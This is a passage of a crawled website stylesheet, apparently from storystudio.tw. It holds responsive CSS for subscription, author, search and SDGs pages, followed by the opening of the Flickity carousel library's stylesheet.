    margin-bottom: 0; }
  .story-block-wrapper .price {
    font-size: 40px; }
    .story-block-wrapper .price small {
      font-size: 15px; }
  .story-block-wrapper .remark {
    color: #666;
    font-size: 12px;
    margin-top: -6px;
    margin-bottom: 15px; }
  .story-block-wrapper .button {
    font-size: 15px;
    background: #00895D;
    padding-left: 20px;
    padding-right: 20px; }

  .story-block {
    position: static;
    padding: 0; }
    .story-block .area1 {
      display: block;
      width: 85%;
      background-image: url(../images/m-story-block2.svg);
      padding-top: 29.9%;
      margin: 0 auto; }
    .story-block .area2 {
      display: block;
      width: 100%;
      border: 0;
      border-top: #00895D solid 1px;
      padding: 120px 10.2% 35px;
      margin: -90px 0 0 0; }
      .story-block .area2 ul li {
        line-height: 1.7em;
        font-size: 14px;
        margin-bottom: 16px; }
        .story-block .area2 ul li span {
          display: inline-block; }

  .story-des {
    width: calc(100vw + 1px);
    background: -moz-linear-gradient(top, #000 11%, #ffffff 23%, #ffffff 98%);
    background: -webkit-linear-gradient(top, #000 11%, #ffffff 23%, #ffffff 98%);
    background: linear-gradient(to bottom, #000 11%, #fff 23%, #ffffff 98%);
    padding-top: 85vw; }
    .story-des .story-des-title {
      line-height: 1.5em;
      font-size: 28px;
      margin-bottom: 28px; }
    .story-des .article-list {
      padding: 0 4px; }
      .story-des .article-list .list {
        width: 46.1%;
        margin-right: calc(7.8% - 6px);
        margin-bottom: 28px; }
        .story-des .article-list .list img {
          display: block;
          width: 100%; }
        .story-des .article-list .list:nth-child(3n) {
          margin-right: calc(7.8% - 6px); }
        .story-des .article-list .list:nth-child(even) {
          margin-right: 0; }
      .story-des .article-list .text-wrapper {
        margin-bottom: 16px; }
      .story-des .article-list .title {
        font-size: 18px;
        margin-bottom: 10px; }
      .story-des .article-list .des {
        min-height: 4.2em;
        line-height: 1.4em;
        font-size: 12px; }

  .story-tab {
    padding-top: 130px;
    padding-bottom: 70px; }
    .story-tab .story-tab-title {
      font-size: 24px;
      margin-bottom: 35px; }
    .story-tab .story-tab-subtitle {
      font-size: 18px;
      margin-bottom: 32px; }
    .story-tab .tab-link {
      padding: 0 10%;
      margin-bottom: 15px; }
      .story-tab .tab-link li {
        width: auto;
        font-size: 12px;
        padding: 2px 13px 4px;
        margin-right: 10px; }
    .story-tab .tab-content-title {
      font-size: 24px;
      margin-bottom: 8px; }
    .story-tab .tab-des {
      font-size: 13px;
      margin-bottom: 30px; }
    .story-tab .item-title {
      font-size: 14px; }
    .story-tab .tab1-slider .item {
      width: 150px;
      margin-right: 10px; }
    .story-tab .tab1-slider.slider1 {
      margin-bottom: 10px; }
    .story-tab .tab1-slider.slider2 {
      margin-bottom: 10px; }
    .story-tab .tab1-slider .item-title {
      font-size: 14px;
      margin-bottom: 3px; }
    .story-tab .tab1-slider .item-des {
      font-size: 12px; }
    .story-tab .map-wrapper {
      padding: 0 20px;
      margin-top: 0; }
      .story-tab .map-wrapper .item-des {
        font-size: 12px;
        transform: scale(0.9);
        white-space: nowrap; }
      .story-tab .map-wrapper .item {
        margin-bottom: 8px; }
        .story-tab .map-wrapper .item:last-child {
          margin-bottom: 8px; }
    .story-tab .map-sec1 {
      width: calc(22.7% - 6px); }
      .story-tab .map-sec1 > div {
        width: block;
        width: 100%; }
        .story-tab .map-sec1 > div:nth-child(2) {
          padding-top: 0; }
    .story-tab .map-center {
      width: 51.6%;
      padding-top: 71.8%;
      margin: 10% 2% 0 1%; }
    .story-tab .map-sec2 {
      width: calc(22.7% - 6px); }
      .story-tab .map-sec2 > div {
        display: block;
        width: 100%; }
        .story-tab .map-sec2 > div:first-child {
          padding-top: 0; }
    .story-tab .tab3-slider .item {
      width: 164px;
      padding: 4px;
      margin-right: 14px; }
    .story-tab .tab3-slider.slider1 {
      margin-bottom: 16px; }
    .story-tab .tab3-slider.slider2 {
      margin-bottom: 16px; }
    .story-tab .tab3-slider .item-des {
      font-size: 12px; }
    .story-tab .tab4-slider .text-wrapper {
      white-space: normal; }
    .story-tab .tab4-slider .item-title {
      white-space: nowrap; }
    .story-tab .tab4-slider .item-des {
      font-size: 12px;
      transform: scale(0.83); }
    .story-tab .tab4-slider.slider1 {
      margin-bottom: 10px; }
    .story-tab .tab4-slider.slider2 {
      margin-bottom: 10px; }
    .story-tab .tab5-slider br {
      display: none; }
    .story-tab .tab5-slider .item {
      width: 187px;
      margin-right: 16px; }
      .story-tab .tab5-slider .item img {
        height: 125px; }
    .story-tab .tab5-slider .item-des {
      font-size: 12px; }
    .story-tab .tab5-slider.slider1 {
      margin-bottom: 20px; }
    .story-tab .tab5-slider.slider2 {
      margin-bottom: 20px; }
    .story-tab .tab6-slider .item {
      width: 230px; }

  .gift-card {
    margin-bottom: 0; }
    .gift-card .sec-title {
      font-size: 20px;
      margin-bottom: 24px; }
    .gift-card p {
      font-size: 12px;
      margin-bottom: 25px; }
    .gift-card .card-wrapper {
      border-bottom: 0;
      padding-bottom: 0; }
      .gift-card .card-wrapper:after {
        content: '';
        display: block;
        width: 105px;
        height: 1px;
        background: #d9d9d9;
        margin: 40px auto 0; }
      .gift-card .card-wrapper .card {
        width: 300px;
        padding-top: 15px;
        padding-right: 29px; }
        .gift-card .card-wrapper .card .title {
          font-size: 12px;
          margin-bottom: 80px; }
        .gift-card .card-wrapper .card p {
          font-size: 14px;
          margin-bottom: 80px; }
        .gift-card .card-wrapper .card .price {
          font-size: 60px; }
        .gift-card .card-wrapper .card.year {
          background-size: 133px; }
        .gift-card .card-wrapper .card.season {
          background-size: 203px;
          margin: 0 auto 25px; }
    .gift-card .des {
      line-height: 1.8em;
      font-size: 12px;
      text-align: left;
      padding: 0 40px; }

  .subs-group {
    background: #00895d;
    background: -moz-linear-gradient(top, #00895d 0%, #ffffff 12%, #ffffff 48%);
    background: -webkit-linear-gradient(top, #00895d 0%, #ffffff 12%, #ffffff 48%);
    background: linear-gradient(to bottom, #00895d 0%, #ffffff 12%, #ffffff 48%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00895d', endColorstr='#ffffff',GradientType=0 );
    padding: 95px 10.8% 0;
    margin-bottom: 40px; }
    .subs-group .subs-group-inner {
      border-bottom: 0;
      padding-bottom: 0; }
      .subs-group .subs-group-inner:after {
        content: '';
        display: block;
        width: 105px;
        height: 1px;
        background: #d9d9d9;
        margin: 24px auto 0; }
    .subs-group .subs-group-title {
      line-height: 1.6em;
      font-size: 20px;
      margin-bottom: 35px; }
    .subs-group .flex {
      flex-wrap: wrap; }
    .subs-group .box {
      width: 100%;
      border-width: 1px;
      padding-top: 20px;
      padding-bottom: 20px;
      margin-bottom: 30px; }
      .subs-group .box.center {
        display: block;
        padding-top: 36px;
        padding-bottom: 36px; }
        .subs-group .box.center .label {
          margin-bottom: 16px; }
      .subs-group .box .label {
        font-size: 16px;
        font-weight: 500; }
      .subs-group .box .title {
        margin-bottom: 20px; }
      .subs-group .box .price {
        font-size: 50px;
        margin-bottom: 8px; }
        .subs-group .box .price span {
          font-size: 16px;
          color: #00895D; }
          .subs-group .box .price span:after {
            background: #00895D; }
        .subs-group .box .price small {
          color: #000;
          font-size: 15px; }
      .subs-group .box p {
        width: 77%;
        line-height: 1.4em;
        font-size: 12px; }
      .subs-group .box .des {
        color: #000;
        font-size: 14px; }
      .subs-group .box .save-icon {
        width: 54px;
        height: 54px;
        margin: -38px -22px 0 -54px; }

  .faq {
    padding-bottom: 40px;
    padding-top: 40px;
    margin-bottom: 55px; }
    .faq .title {
      font-size: 20px;
      margin-bottom: 20px; }

  .toggle-list {
    margin-bottom: 15px; }
    .toggle-list .toggle-title {
      font-size: 14px;
      background-size: 15px;
      background-position: center right 12px;
      padding: 8px 42px 10px 15px; }
      .subscribe-page-2024 .toggle-list .toggle-title {
        font-size: 14px;
        padding: 8px 42px 10px 15px; }
    .toggle-list .toggle-content {
      line-height: 1.8em;
      font-size: 14px;
      padding: 6px 5px;
      margin-bottom: -8px; }
      .subscribe-page-2024 .toggle-list .toggle-content {
        font-size: 14px; }

  .subs-top {
    bottom: 35px;
    font-size: 14px;
    border-width: 1px;
    white-space: nowrap;
    padding: 4px 25px 6px; }

  .activity-page-inner {
    padding-top: 25px;
    padding-bottom: 63px; }
    .activity-page-inner .sec-title {
      border-bottom: 0;
      margin-bottom: 30px; }
      .activity-page-inner .sec-title .des {
        width: 100%;
        text-align: center; }

  .theme-list-wrapper .theme-list {
    margin-bottom: 64px; }
  .theme-list-wrapper .list.main .title {
    font-size: 20px;
    margin-bottom: 13px; }
  .theme-list-wrapper .list.main .date {
    margin-bottom: 18px; }
  .theme-list-wrapper .list.main .img-wrapper {
    margin-bottom: 8px; }
  .theme-list-wrapper .list:not(.main) {
    margin-bottom: 22px; }
    .theme-list-wrapper .list:not(.main) .title {
      font-size: 14px;
      margin-bottom: 8px; }
  .theme-list-wrapper:not(.event) .list.main {
    width: calc(100% + 56px);
    margin-left: -28px;
    margin-bottom: 30px; }
    .theme-list-wrapper:not(.event) .list.main .text-wrapper {
      padding: 0 28px; }
  .theme-list-wrapper.event .theme-list {
    display: block;
    width: 100%;
    max-width: 390px;
    margin: 0 auto 28px; }
    .theme-list-wrapper.event .theme-list:nth-child(even) {
      margin-right: auto; }
  .theme-list-wrapper.event .list.main .title {
    font-size: 18px; }

  .video-list-wrapper .list {
    display: block;
    width: 100%;
    max-width: 390px;
    margin: 0 auto 18px; }
    .video-list-wrapper .list:nth-child(3n) {
      margin-right: auto; }

  .video-content {
    padding: 58px 25px 35px; }
    .video-content .title {
      line-height: 1.7em;
      font-size: 22px;
      margin-bottom: 20px; }
    .video-content .des {
      line-height: 1.7em;
      font-size: 14px;
      margin-bottom: 22px; }
    .video-content .iframe-wrapper {
      margin-bottom: 30px; }

  .topic-page {
    padding-top: 27px; }
    .topic-page .sec-title {
      margin-bottom: 17px; }

  .topic-list-wrapper .img-wrapper {
    padding-top: 87%; }
  .topic-list-wrapper .text-wrapper > div:first-child {
    display: block;
    width: 100%; }
  .topic-list-wrapper .text-wrapper > div.more {
    float: right;
    height: 30px;
    line-height: 30px;
    font-size: 14px;
    background-size: 30px;
    padding-right: 35px; }
  .topic-list-wrapper .text-wrapper .title {
    font-size: 24px; }
  .topic-list-wrapper .text-wrapper .amount {
    font-size: 12px; }

  .topic-article-top .inner {
    padding-top: 50px; }
  .topic-article-top .bg {
    height: 0; }
  .topic-article-top .title {
    font-size: 28px;
    margin-bottom: 9px; }
  .topic-article-top .sub-title {
    letter-spacing: 1px;
    margin-bottom: 42px; }
  .topic-article-top .cover {
    margin-bottom: 16px; }
  .topic-article-top .content {
    font-size: 14px;
    margin-bottom: 30px; }

  [class^="topic-article-wrapper-"] {
    padding-bottom: 110px; }
    [class^="topic-article-wrapper-"] .sec-title {
      margin-bottom: 42px; }
    [class^="topic-article-wrapper-"] .list {
      display: flex;
      flex-direction: column;
      margin-bottom: 40px; }
    [class^="topic-article-wrapper-"] .img-wrapper {
      display: block;
      width: 100%;
      order: 1; }
    [class^="topic-article-wrapper-"] .text-wrapper {
      display: block;
      width: 100%;
      order: 2;
      text-align: right;
      padding: 15px 0 0; }
    [class^="topic-article-wrapper-"] .title {
      font-size: 18px;
      text-align: left;
      margin-bottom: 15px; }
    [class^="topic-article-wrapper-"] .des {
      text-align: left;
      margin-bottom: 35px; }

  [class^="topic-img-box-"] {
    flex-direction: column; }
    [class^="topic-img-box-"] .img-wrapper {
      width: 100%; }
    [class^="topic-img-box-"] .text-wrapper {
      display: block;
      width: 100%;
      padding: 39px 12.8% 42px; }
      [class^="topic-img-box-"] .text-wrapper > div {
        width: 100%; }
        [class^="topic-img-box-"] .text-wrapper > div:after {
          width: 44%;
          margin: 50px auto 0; }
    [class^="topic-img-box-"] .title {
      font-size: 18px;
      margin-bottom: 15px; }

  .topic-img-box-left .text-wrapper {
    padding-left: 12.8%; }
    .topic-img-box-left .text-wrapper > div:after {
      margin-right: auto;
      margin-left: auto; }

  .topic-img-box-right .img-wrapper {
    order: 1; }
  .topic-img-box-right .text-wrapper {
    order: 2;
    padding-right: 12.8%; }

  .quote-wrapper {
    height: 455px;
    margin-bottom: 40px; }
    .quote-wrapper img {
      height: 100%;
      object-fit: cover; }
    .quote-wrapper .text-wrapper {
      width: 100%;
      font-size: 18px;
      padding-left: 12%;
      padding-right: 12%; }
      .quote-wrapper .text-wrapper .name {
        margin-top: 18px; }

  .topic-author {
    padding: 22px;
    margin-bottom: 93px; }
    .topic-author .img-wrapper {
      width: 84px;
      padding-top: 84px;
      margin-right: 6%; }
    .topic-author .text-wrapper {
      width: calc(94% - 90px);
      font-size: 13px; }
      .topic-author .text-wrapper .title {
        font-size: 16px;
        margin-bottom: 10px; }

  .more-topic {
    padding-bottom: 100px; }

  .profile-page {
    padding-top: 82px;
    padding-bottom: 60px; }
    .profile-page .article-list-wrapper .list {
      border-bottom: 0;
      padding-bottom: 0;
      margin-bottom: 35px; }
      .profile-page .article-list-wrapper .list .title {
        font-size: 18px; }
      .profile-page .article-list-wrapper .list .author {
        font-size: 14px; }
    .profile-page .article-list-wrapper .img-wrapper {
      display: block;
      width: 100%;
      height: 190px;
      margin-bottom: 10px; }
      .profile-page .article-list-wrapper .img-wrapper img {
        display: block;
        width: 100%; }
    .profile-page .article-list-wrapper .text-wrapper {
      display: block;
      width: 100%; }

  .profile-info .img-wrapper {
    width: 156px;
    height: 156px;
    margin-bottom: 14px; }
  .profile-info .name {
    font-size: 24px;
    font-weight: 500; }
    .profile-info .name .date {
      color: #AAA6A6;
      font-size: 16px;
      font-weight: 300;
      margin-top: 8px; }

  .profile-tab > div {
    font-size: 16px; }
    .profile-tab > div a {
      padding-bottom: 6px; }

  .column-author-page {
    padding-top: 27px;
    padding-bottom: 90px; }
    .column-author-page .sec-title {
      color: #000;
      font-size: 24px;
      font-family: 'Noto Sans TC'; }
    .column-author-page .author-wrapper {
      padding: 0 0 68px; }
    .column-author-page .author-carousel {
      padding: 0 45px; }
      .column-author-page .author-carousel .cell {
        width: 100%;
        border-right: 0;
        padding: 0; }
      .column-author-page .author-carousel .avatar {
        width: 40%;
        padding-top: 40%; }
      .column-author-page .author-carousel .name {
        font-size: 20px;
        margin-bottom: 8px; }
      .column-author-page .author-carousel .num {
        display: block; }
      .column-author-page .author-carousel .des {
        font-size: 16px;
        border-bottom: #00895D solid 1px;
        letter-spacing: 0.5px;
        padding-bottom: 17px;
        margin-bottom: 10px; }
      .column-author-page .author-carousel .list {
        display: block; }

  .author-list .list {
    display: block;
    width: 100%;
    margin-right: 0; }
    .author-list .list:nth-child(3n) {
      margin-right: 0; }
  .author-list .avatar {
    display: inline-block;
    width: 80px;
    vertical-align: top;
    padding-top: 80px; }
  .author-list .name {
    font-size: 20px;
    text-align: left;
    padding-left: 95px;
    margin-top: -96px;
    margin-bottom: 6px; }
  .author-list .num {
    text-align: left;
    padding-left: 95px;
    margin-bottom: 4px; }
  .author-list .des {
    line-height: 1.8em;
    font-size: 14px;
    padding-left: 95px; }

  .author-page {
    padding-bottom: 70px; }
    .author-page .breadcrumbs {
      display: block; }

  .author-inner {
    padding-top: 0; }
    .author-inner .article-list-wrapper {
      padding-bottom: 25px; }
      .author-inner .article-list-wrapper .list {
        border-bottom: 0;
        padding-bottom: 0;
        margin-bottom: 35px; }
        .author-inner .article-list-wrapper .list .title {
          font-size: 18px; }
        .author-inner .article-list-wrapper .list .author {
          font-size: 14px; }
      .author-inner .article-list-wrapper .img-wrapper {
        display: block;
        width: 100%;
        height: 190px;
        margin-bottom: 10px; }
        .author-inner .article-list-wrapper .img-wrapper img {
          display: block;
          width: 100%; }
      .author-inner .article-list-wrapper .text-wrapper {
        display: block;
        width: 100%; }

  .author-info > div:first-child {
    display: block;
    width: 100%;
    margin: 0 auto 52px; }
  .author-info > div:nth-child(2) {
    width: 100%; }
  .author-info .img-wrapper {
    width: 157px;
    padding-top: 157px;
    margin: 0 auto 13px; }
  .author-info .des {
    margin-bottom: 35px; }
  .author-info .amount {
    color: #707070;
    text-align: center;
    margin-bottom: 30px; }
  .author-info .media {
    text-align: center; }

  .keyword {
    display: block; }
    .keyword > div:first-child {
      display: none; }
    .keyword a {
      font-size: 16px;
      padding: 3px 13px; }

  .search-page {
    padding-top: 35px;
    padding-bottom: 80px; }
    .search-page .search-keyword {
      padding: 0; }
    .search-page .select-wrapper {
      float: none;
      margin: 0 0 60px; }
    .search-page .article-list-wrapper {
      padding-bottom: 40px; }
    .search-page .advance {
      margin-bottom: 60px; }
      .search-page .advance span {
        display: block;
        margin-bottom: 6px; }
    .search-page .search-wrapper {
      width: 100%;
      margin: 0 auto; }
      .search-page .search-wrapper .input {
        width: calc(100% - 54px); }

  .select {
    width: 100%; }
    .select .select_expand:after {
      image-rendering: auto; }

  .all-articles-page {
    padding-top: 75px;
    padding-bottom: 80px; }
    .all-articles-page .sec-title {
      font-size: 24px;
      margin-bottom: 40px; }
    .all-articles-page .article-list-wrapper {
      padding-bottom: 40px; }

  .catalog-page {
    padding-top: 55px; }
    .catalog-page .sec-title {
      margin-bottom: 45px; }

  .catalog-carousel {
    width: 100%;
    text-align: center;
    margin-bottom: 125px; }
    .catalog-carousel .cell {
      display: block;
      width: 100%;
      padding-top: 22px;
      margin: 0 auto 40px; }
      .catalog-page .catalog-carousel .cell {
        display: inline-block;
        width: 29%;
        border: #00895D solid 1px;
        border-radius: 5px;
        margin: 0 4.8% 0 0; }
        .catalog-page .catalog-carousel .cell:last-child {
          margin-right: 0; }
        .catalog-page .catalog-carousel .cell .img-wrapper {
          width: 61%;
          margin-bottom: 15px; }
        .catalog-page .catalog-carousel .cell .des {
          display: none; }
    .catalog-carousel .title {
      font-size: 24px;
      letter-spacing: 0.3em;
      padding-left: 0.3em; }

  .catalog-block {
    padding-bottom: 5px; }
    .catalog-block .catalog-title {
      font-size: 20px; }
      .catalog-block .catalog-title span {
        padding-bottom: 4px; }

  .catalog-content > ul {
    width: 50%;
    padding-left: 1.5em;
    padding-right: 1.5em; }

  .about-page .sec-title:first-of-type span {
    font-size: 20px;
    padding-bottom: 3px; }
  .about-page .about-img {
    height: 480px;
    object-fit: cover; }
  .about-page .btn-wrapper.block .btn-round {
    display: block;
    margin: 0; }
  .about-page .btn-wrapper .btn-round {
    padding: 7px 16px;
    margin: 0 10px; }

  .about-list .title {
    font-size: 20px;
    padding-bottom: 16px;
    margin-bottom: 16px; }
    .about-list .title:before {
      margin-top: 3px; }

  .staff-wrapper {
    margin-bottom: 57px; }
    .staff-wrapper .list {
      display: block;
      width: 100%;
      padding: 14px 18px 14px 20px;
      margin-right: 0;
      margin-bottom: 12px; }
      .staff-wrapper .list:nth-child(3n) {
        margin-right: 0; }

  .policy-page .sec-title {
    font-size: 24px; }

  .not-found-page {
    padding-bottom: 257px; }
    .not-found-page .sec-title {
      margin-bottom: 47px; }
    .not-found-page .btn-round {
      width: 100%;
      padding: 7px 16px; }

  .sdgs-top {
    display: block; }
    .sdgs-top .text-wrapper {
      width: 100%;
      padding: 44px 37px 20px; }
      .sdgs-top .text-wrapper img {
        display: block;
        margin: 0 auto; }
      .sdgs-top .text-wrapper .title {
        width: calc(100% + 0.5em);
        line-height: 1.7em;
        font-size: 22px;
        margin-top: 35px;
        margin-bottom: 30px; }
    .sdgs-top .img-wrapper {
      display: none; }

  .sdgs-articles {
    background: url(../images/life-from-sdgs-m.svg) no-repeat;
    -o-background-size: 264px;
    background-size: 264px;
    background-position: top 32px center;
    background-color: rgba(75, 187, 222, 0.12);
    padding: 93px 28px 40px; }
    .sdgs-articles .sec-title {
      text-align: center;
      margin-bottom: 45px; }

  .sdgs-tabs .ui-widget-header {
    width: calc(100% + 28px);
    height: 66px;
    white-space: nowrap;
    overflow-x: auto; }
  .sdgs-tabs .article-list-wrapper {
    padding-bottom: 0; }

  .about-sdgs {
    background-size: 203px;
    background-position: center top 45px;
    padding: 122px 37px 20px; }
    .about-sdgs p {
      font-size: 14px;
      padding: 0; }

  .sdgs-carousel {
    width: calc(100% + 37px);
    padding-top: 25px;
    padding-left: 0; }
    .sdgs-carousel .cell {
      min-width: 300px; }
      .sdgs-carousel .cell.y1992 {
        width: 100%; }
        .sdgs-carousel .cell.y1992 .text-wrapper {
          width: 100%; }
        .sdgs-carousel .cell.y1992 .img-wrapper {
          width: 150px; }
      .sdgs-carousel .cell.y2000 {
        width: 100%; }
        .sdgs-carousel .cell.y2000 .text-wrapper {
          width: 100%; }
        .sdgs-carousel .cell.y2000 .img-wrapper {
          width: 223px;
          padding-top: 50px; }
      .sdgs-carousel .cell.y2015 {
        width: 100%; }
        .sdgs-carousel .cell.y2015 .text-wrapper {
          width: 100%; }
        .sdgs-carousel .cell.y2015 .img-wrapper {
          width: 244px; }
      .sdgs-carousel .cell.ytoday {
        width: 100%; }
        .sdgs-carousel .cell.ytoday .content {
          padding-right: 30px; }
        .sdgs-carousel .cell.ytoday .panel {
          width: 100%;
          padding: 28px; }
          .sdgs-carousel .cell.ytoday .panel .left {
            line-height: 1.8em;
            font-size: 12px; }
      .sdgs-carousel .cell .text-wrapper {
        margin-bottom: 15px;
        margin-right: 0; }
      .sdgs-carousel .cell .img-wrapper {
        height: 210px; }
    .sdgs-carousel .year {
      font-size: 40px; }
    .sdgs-carousel .content {
      display: flex;
      flex-direction: column;
      padding-right: 30px; }

  .sdgs-goal {
    background-image: url(../images/sdgs-goal-m.svg);
    background-position: center top 23px;
    background-size: 280px;
    padding-top: 230px;
    padding-bottom: 68px; }
    .sdgs-goal p img {
      display: block;
      margin: 0 auto 12px; }
    .sdgs-goal p span {
      display: block; }

  .sdgs-block-wrapper {
    margin-bottom: 23px; }
    .sdgs-block-wrapper .sdgs-block {
      width: 31%;
      margin-right: 3.5%;
      margin-bottom: 3.5%; }
      .sdgs-block-wrapper .sdgs-block:nth-child(3n) {
        margin-right: 0; }
      .sdgs-block-wrapper .sdgs-block:nth-child(5n) {
        margin-right: 3.5%; }
      .sdgs-block-wrapper .sdgs-block:nth-child(15n) {
        margin-right: 0; }

  .sdgs-block-inner .front .title {
    margin-bottom: 5px; }
    .sdgs-block-inner .front .title span {
      font-size: 12px; }
      .sdgs-block-inner .front .title span.order {
        font-size: 20px;
        margin-right: 5px; }

  .sdgs-block-content {
    padding: 62px 28px; }
    .sdgs-block-content .text-wrapper {
      display: block;
      width: 100%;
      margin-right: 0;
      margin-bottom: 68px; }
      .sdgs-block-content .text-wrapper img {
        width: 80%;
        margin-bottom: 20px; }
      .sdgs-block-content .text-wrapper .des {
        max-width: 100%; }
    .sdgs-block-content .article-wrapper {
      display: block;
      width: 100%; }
      .sdgs-block-content .article-wrapper .area-title {
        margin-bottom: 12px; }
    .sdgs-block-content .close {
      width: 30px;
      height: 30px; }

  .sdgs-block-inner .back {
    line-height: 1.6em;
    font-size: 14px;
    padding-top: 4%;
    padding-bottom: 4%; }
    .sdgs-block-inner .back .text {
      max-height: calc(7.2em - 29px); }

  .notify {
    padding: 8px 20px 4px; }
    .notify .close {
      width: 20px;
      height: 20px;
      margin-top: 2px; }
    .notify .text {
      width: 92%;
      font-size: 15px; }

  .top-btn {
    display: none; }

  .about-content .des {
    font-size: 14px;
    font-weight: 400; }

  .about-list .content {
    font-size: 14px; }

  .one-col {
    margin-bottom: 33px; }
    .one-col figure {
      margin-bottom: 0; }

  .two-col {
    width: calc(100% + 56px);
    margin-left: -28px; }
    .article-page .article-wrapper .content .two-col figure {
      width: 100%;
      margin: 0; }

  .bottom-info {
    padding: 20px 0 40px; }
    .bottom-info .text {
      width: 100%;
      margin-bottom: 40px; }
    .bottom-info .btn-wrapper {
      width: 100%;
      text-align: left; }
    .bottom-info .toggle-btn {
      margin-bottom: -8px; }

  .sdgs2025-banner .title {
    font-size: 28px; }

  .sdgs2025 .onlym {
    display: block; }
  .sdgs2025 .page-nav {
    top: 64px; }
    .sdgs2025 .page-nav li {
      margin: 0 3px; }
    .sdgs2025 .page-nav a {
      font-size: 14px;
      padding: 5px 12px; }

  .horizontal-scroll-height-container {
    height: auto;
    background-position: top left 30%;
    background-size: auto 100vh;
    background-repeat: repeat-y;
    background-attachment: initial; } }
  @media (max-width: 767px) and (orientation: landscape) {
    .horizontal-scroll-height-container {
      background-size: 100%; } }

@media (max-width: 767px) {
  .horizontal-item {
    float: none;
    min-width: initial;
    height: auto; }
    .horizontal-item:first-child {
      height: 100vh;
      height: 100dvh; }
      .horizontal-item:first-child .title {
        line-height: 1.6em;
        font-size: 24px; }
    .horizontal-item .card {
      flex-wrap: wrap;
      flex-shrink: initial;
      padding: 0 35px;
      margin-bottom: 40px; }
      .horizontal-item .card .title {
        font-size: 20px; }
        .horizontal-item .card .title span {
          font-size: 24px; }
    .horizontal-item .img-wrapper {
      width: 100%;
      margin-bottom: 10px; }
    .horizontal-item .text-wrapper {
      width: 100%;
      line-height: 1.9em;
      font-size: 14px; }
    .horizontal-item.gradient-bg {
      background: linear-gradient(180deg, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0.8) 100%); }
    .horizontal-item.timer {
      background: linear-gradient(181deg, rgba(255, 255, 255, 0.8) 0%, white 20%); }
    .horizontal-item .y2030 {
      line-height: 1em;
      font-size: 96px;
      margin-bottom: 35px; }
      .horizontal-item .y2030 small {
        font-size: 32px; }
    .horizontal-item .timer-content {
      padding: 0 35px; }
      .horizontal-item .timer-content .count {
        margin-bottom: 70px; }
        .horizontal-item .timer-content .count > div {
          width: 50px; }
        .horizontal-item .timer-content .count span {
          font-size: 36px; }
        .horizontal-item .timer-content .count small {
          font-size: 14px; }
      .horizontal-item .timer-content .title {
        line-height: 1.6em;
        font-size: 20px; }
      .horizontal-item .timer-content p {
        line-height: 1.8em; }

  .sdgs2025-sec {
    padding-top: 60px; }
    .sdgs2025-sec .sec-banner {
      margin-bottom: 60px; }
      .sdgs2025-sec .sec-banner .title {
        font-size: 24px; }
      .sdgs2025-sec .sec-banner p {
        font-size: 14px; }
      .sdgs2025-sec .sec-banner .text {
        position: static;
        color: #000;
        transform: initial;
        padding: 18px 25px 0; }
    .sdgs2025-sec .article-card-carousel {
      overflow: hidden;
      padding: 0 25px;
      margin-bottom: 50px; }
      .sdgs2025-sec .article-card-carousel:last-child {
        margin-bottom: 0; }
      .sdgs2025-sec .article-card-carousel .cell {
        width: 100%;
        margin-right: 0; }
      .sdgs2025-sec .article-card-carousel .flickity-prev-next-button {
        top: 25%; }
      .sdgs2025-sec .article-card-carousel .flickity-prev-next-button.next {
        right: 8px; }
      .sdgs2025-sec .article-card-carousel .flickity-prev-next-button.previous {
        left: 8px; }
    .sdgs2025-sec .tab-pill {
      margin-bottom: 16px; }
      .sdgs2025-sec .tab-pill > div {
        margin-bottom: 18px; }
      .sdgs2025-sec .tab-pill a {
        font-size: 14px;
        padding: 3px 12px; }
    .sdgs2025-sec .tab-content {
      padding-bottom: 0; }
    .sdgs2025-sec .tab-card {
      display: block;
      width: 100%;
      margin-right: 0;
      margin-bottom: 50px; }
      .sdgs2025-sec .tab-card:nth-child(n+4) {
        display: none; }
    .sdgs2025-sec .about-text {
      font-size: 14px; }
    .sdgs2025-sec .bottom {
      padding: 0 0 150px; }
      .sdgs2025-sec .bottom img {
        max-width: 240px; }

  .about-sdgs-nav {
    overflow: hidden; }
    .about-sdgs-nav .cell {
      margin-right: 8px; }

  .about-sdgs-main {
    margin-bottom: 30px; }
    .about-sdgs-main .cell {
      display: block; }
    .about-sdgs-main .sec1 {
      width: 100%;
      margin-bottom: 40px; }
      .about-sdgs-main .sec1 img {
        margin-bottom: 40px; }
    .about-sdgs-main .sec2 {
      width: 100%; }
    .about-sdgs-main p {
      line-height: 1.9em;
      font-size: 14px; }
    .about-sdgs-main .more-title {
      text-align: center;
      margin-bottom: 20px; }

  .about-sdgs-card {
    display: block;
    width: 100%;
    margin-right: 0;
    margin-bottom: 25px; }
    .about-sdgs-card .title {
      font-size: 18px; } }

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://storystudio.tw/assets/css/flickity.css
body_size: 1465
content:
/*! Flickity v2.2.2
https://flickity.metafizzy.co
---------------------------------------------- */

.flickity-enabled {
  position: relative;
}

.flickity-enabled:focus { outline: none; }

.flickity-viewport {
  overflow: hidden;
  position: relative;
  height: 100%;
}

.flickity-slider {
  position: absolute;
  width: 100%;
  height: 100%;
}

/* draggable */

.flickity-enabled.is-draggable {
  -webkit-tap-highlight-color: transparent;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}

.flickity-enabled.is-draggable .flickity-viewport {
  cursor: move;
  cursor: -webkit-grab;
  cursor: grab;
}

.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {
  cursor: -webkit-grabbing;
  cursor: grabbing;
}

/* ---- flickity-button ---- */

.flickity-button {
  position: absolute;
  background: hsla(0, 0%, 100%, 0.75);
  border: none;
  color: #333;
}

.flickity-button:hover {
  background: white;
  cursor: pointer;
}

.flickity-button:focus {
  outline: none;
  box-shadow: 0 0 0 5px #19F;
}

.flickity-button:active {
  opacity: 0.6;
}

.flickity-button:disabled {
  opacity: 0.3;
  cursor: auto;
  /* prevent disabled button from capturing pointer up event. #716 */
  pointer-events: none;
}

.flickity-button-icon {
  fill: currentColor;
}

/* ---- previous/next buttons ---- */

.flickity-prev-next-button {
  top: 50%;
  width: 44px;
  height: 44px;
  border-radius: 50%;
  /* vertically center */
  transition: all 0.3s;
  transform: translateY(-50%);
}

.flickity-prev-next-button.previous { left: 10px; }
.flickity-prev-next-button.next { right: 10px; }

.index-carousel .flickity-prev-next-button{
  opacity: 0;
}
.index-carousel .flickity-prev-next-button.previous{ 
  left: calc(31% + 30px); 
  width: 54px;
  height: 54px;
  background: url(../images/prev-bg-arrow-white.svg);
}
.index-carousel .flickity-prev-next-button.previous:hover{
